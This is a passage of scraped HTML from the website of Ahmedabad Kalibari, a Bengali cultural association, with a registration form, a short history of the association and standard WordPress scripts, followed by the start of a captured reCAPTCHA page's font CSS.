                        <strong>Treasurer -</strong> Shri Ujjwal Banerjee</p></div>
            </div>

        </div>

    </div>
</section><!-- #contact -->
<!--==========================
    Footer
  ============================-->
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 text-lg-left text-center">
                <div class="copyright">
                    &copy; Copyright 2014-2025<strong> Kalibari, Ahmedabad</strong>. All Rights Reserved.
                </div>

            </div>
            <div class="col-lg-4">
                <!--<nav class="footer-links text-lg-right text-center pt-2 pt-lg-0">

                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Use</a>
                </nav>-->
            </div>
        </div>
    </div>
</footer><!-- #footer -->


<!-- Modal Lets Discuss -->
<div id="lets-discuss" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered">

        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header clearfix">
                <h4 class="modal-title"><span class="text-white">LIVE</span> Darshan - Registration</h4>
                <a href="#" class="close-popup" data-dismiss="modal"><img src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/img/close.png"></a>
            </div>
            <div class="modal-body clearfix">
                
<div class="wpcf7 no-js" id="wpcf7-f49-o1" lang="en-US" dir="ltr" data-wpcf7-id="49">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/durga-puja-2022/?page_number_0=2#wpcf7-f49-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="49" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f49-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<h6>Tell us a little bit about yourself, and we’ll tell you a lot more about us.
</h6>
<div class="form-row">
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" id="contact_phone" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="tel-phone" /></span>
		</p>
	</div>
	<div class="form-group col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<p class="mb-0"><span class="wpcf7-form-control-wrap" data-name="checkbox-957"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-957[]" value="Opt-out if you don&#039;t want to receive updates from us." /><span class="wpcf7-list-item-label">Opt-out if you don&#039;t want to receive updates from us.</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner schedule-demo" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>

    </div>
</div>


<!-- Modal English History -->
<div id="history-english" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg modal-dialog-centered">

        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-header clearfix">
                <h4 class="modal-title"><span class="text-white">An Autobiography</span><br> Bengal Cultural Association (Ahmedabad)</h4>
                <a href="#" class="close-popup" data-dismiss="modal"><img src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/img/close.png"></a>
            </div>
            <div class="modal-body clearfix">
                <p>Decades ago, a group of Bengalis came to Ahmedabad with a dream of employment in the textile industry. Holding the hands of those few Bengalis the inception of Ahmedabad Kali Bari began with countless colourful dreams. Initially, the puja used to take place all around Ahmedabad - Baganbari near Laldarwaza in old Ahmedabad, Sometimes Lal Darwaja, sometimes Paldi, sometimes Vastrapur. Ahmedabad Kalibari was established in the first half of this century, with the efforts of some thoughtful and energetic Bengalis.</p>
                <p>Over these years, it has maintained the ancient tradition through cultural, religious and family relations. For the last 72 years, the Bengal Cultural Association has been able to unite the Bengalis of Ahmedabad.</p>
                <p>As we all know, in 1969, Ahmedabad was devastated by communal riots. At that time potters from Jaipur used to come to make idols. The awfulness of Ahmedabad reached the ears of potters, and they refused to come despite hundreds of requests. As the saying goes, "When bad times come in life, the worshipers of beauty go into exile." But some students of NID (NATIONAL INSTITUTE OF DESIGN) came forward. They created the painting of 'Ma' Durga with their own brush. Blessed Bengali.</p>
                <p>The name of Kali Temple and Bengalis are synonymous all over the world. Keeping the same in view and inspired by many non-Bengalis in Ahmedabad. The temple and the association will function not just like a worshipping platform, but also will serve as the BCA headquarters.</p>
            </div>
        </div>

    </div>
</div>



<a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ahmedabad_kalibari/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ahmedabadkalibari.com/wp-admin/admin-ajax.php";
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;917016115184&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917016115184","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script src="https://ahmedabadkalibari.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://ahmedabadkalibari.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/ahmedabadkalibari.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/jquery/jquery.min.js" id="ahmedabad_kalibari-jquery-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/jquery/jquery-migrate.min.js" id="ahmedabad_kalibari-jquery-migrate-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/bootstrap/js/bootstrap.bundle.min.js" id="ahmedabad_kalibari-bootstrap-bundle-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/easing/easing.min.js" id="ahmedabad_kalibari-easing-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/wow/wow.min.js" id="ahmedabad_kalibari-wow-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/superfish/hoverIntent.js" id="ahmedabad_kalibari-hoverintent-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/superfish/superfish.min.js" id="ahmedabad_kalibari-superfish-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/magnific-popup/magnific-popup.min.js" id="ahmedabad_kalibari-magnific-popup-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/slick/slick.min.js" id="ahmedabad_kalibari-slick-min-js"></script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/lib/fancybox/jquery.fancybox.min.js" id="ahmedabad_kalibari-jquery-fancybox-min-js"></script>
<script id="ahmedabad_kalibari-main-js-js-extra">
var adminUrl = "https://ahmedabadkalibari.com/wp-admin/admin-ajax.php";
//# sourceURL=ahmedabad_kalibari-main-js-js-extra
</script>
<script src="https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/js/main.js" id="ahmedabad_kalibari-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfAotQZAAAAAFTT0SGYbs7YM5hMICws4PEqi4--&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://ahmedabadkalibari.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfAotQZAAAAAFTT0SGYbs7YM5hMICws4PEqi4--",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://ahmedabadkalibari.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://ahmedabadkalibari.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://ahmedabadkalibari.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahmedabadkalibari.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahmedabadkalibari.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAotQZAAAAAFTT0SGYbs7YM5hMICws4PEqi4--&co=aHR0cHM6Ly9haG1lZGFiYWRrYWxpYmFyaS5jb206NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yo9vos1lsr7g
body_size: 46620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
